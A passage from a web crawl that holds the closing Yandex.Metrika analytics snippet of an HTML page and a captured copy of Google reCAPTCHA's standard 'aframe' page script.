            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47093844" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mXA2HQNI2qX-6lDxEyIHfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960854986');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>